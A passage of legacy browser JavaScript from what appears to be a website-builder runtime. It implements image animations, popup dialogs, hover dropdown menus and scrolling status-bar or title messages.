   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
